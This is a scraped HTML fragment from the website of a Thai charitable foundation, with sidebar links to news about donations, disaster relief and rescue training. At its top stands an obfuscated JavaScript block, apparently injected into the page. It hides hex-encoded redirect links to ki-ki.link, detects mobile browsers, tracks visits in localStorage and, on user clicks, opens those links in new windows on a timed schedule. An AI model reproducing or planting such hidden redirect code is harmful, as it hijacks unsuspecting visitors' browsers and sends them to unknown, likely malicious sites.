_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1119767261" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-purple">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1220:2020-10-05-03-28-15&amp;catid=18&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Scholarships/2020/01102020/120511010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 01 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1220:2020-10-05-03-28-15&amp;catid=18&amp;Itemid=112">ในโครงการ "ป่อเต็กตึ๊ง ส่งเสริมการศึกษา เสริมสร้าง อนาคตเด็กไทย" ลงพื้นที่จังหวัดตาก สัมภาษณ์คัดเลือกนักเรียนเพื่อรับทุนการศึกษา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2667:25&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/02/22022023/332609699.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.พ., 22 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2667:25&amp;catid=37&amp;Itemid=112"> ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคแก่ผู้ประสบอัคคีภัยในพื้นที่ซอยราษฎร์บูรณะ 25</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4033:basic-swiftwater-rescue&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2025/07/BasicSwiftwaterRescue/515441221.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 07 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4033:basic-swiftwater-rescue&amp;catid=40&amp;Itemid=112">อบรมหลักสูตร "การกู้ภัยในกระแสน้ำไหลเชี่ยวเบื้องต้น (Basic Swiftwater Rescue)" ให้แก่อาสาสมัครกู้ภัยมูลนิธิฯ ณ ภูสักธาร รีสอร์ท จังหวัดนครนายก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1163:1-4&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/09/07082020/118951335.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 09 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1163:1-4&amp;catid=36&amp;Itemid=112">โครงการจักรยานเพื่อน้องสัญจร ครั้งที่ 1 มอบจักรยานให้แก่เด็กนักเรียนในพื้นที่ จ.บึงกาฬ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1889:2-3&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2021/12/03122021/263963848.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 03 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1889:2-3&amp;catid=62&amp;Itemid=112">ลงพื้นที่มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคในพื้นที่จังหวัดเชียงราย (ต่อเนื่องเป็นวันที่ 2)</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1134:1958&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/08/13082020/117346488.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1134:1958&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากบริษัท เบอร์แทรม (1958) จำกัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3004:2023-12-13-08-20-42&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2023/12/12122023/409168887.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3004:2023-12-13-08-20-42&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายสังคมสงเคราะห์ มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดศรีสะเกษ และจังหวัดอุบลราชธานี  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3738:2568-8&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2025/12022025/477163480.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3738:2568-8&amp;catid=26&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊ง จัดพิธีจุดเทียนเปิดงานเทศกาลง่วนเซียว ประจำปี 2568 ณ ศาลเจ้าไต้ฮงกง พลับพลาไชย กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3801:2025-03-24-12-44-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/03/18032025_1/486115302.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3801:2025-03-24-12-44-45&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่อำเภอท่าสองยาง จังหวัดตาก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1550:2564-14&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/05/11052021_1/186193429.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1550:2564-14&amp;catid=13&amp;Itemid=111">มูลนิธิป่อเต็กตึ๊ง มอบเงินสนับสนุนงานสังคมสงเคราะห์ ประจำปี 2564 แก่ศูนย์การแพทย์ปัญญานันทภิกขุ ชลประทาน</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4255:2025-10-30-11-24-58&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/10/29102025/571321341.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4255:2025-10-30-11-24-58&amp;catid=36&amp;Itemid=112">มอบอุปกรณ์ประกอบอาชีพแก่สตรี บุรุษ พ่อเลี้ยงเดี่ยว หรือผู้ที่มีความหลากหลายทางเพศ และมอบรถเข็นวีลแชร์แก่ผู้พิการ ณ ศูนย์เรียนรู้การพัฒนาสตรีและครอบครัวภาคใต้ จังหวัดสงขลา</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2538:53-2565&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Disabled/2022/11/19112022/316418664.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2538:53-2565&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบของขวัญให้แก่คนพิการเนื่องในงานวันคนพิการ ครั้งที่ 53 ประจำปี พ.ศ. 2565 </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3484:2024-10-09-09-25-03&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/10/04102024/462508938.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3484:2024-10-09-09-25-03&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชนอำเภอสตึก จังหวัดบุรีรัมย์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1073:covid-46&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/06/25062020/25062020_002.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1073:covid-46&amp;catid=37&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคแก่ผู้ได้รับผลกระทบจากไวรัสโคโรนา COVID-19" ในพื้นที่จังหวัดปทุมธานี และพื้นที่จังหวัดนครปฐม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=787:2020-01-18-04-14-25&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2020/01/13012020/13012020_009.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=787:2020-01-18-04-14-25&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ร่วมกับ กรมการพัฒนาชุมชน กระทรวงมหาดไทย มอบอุปกรณ์ประกอบอาชีพแก่ครัวเรือนยากจน ในพื้นที่จังหวัดชัยนาท</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1119767261", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" 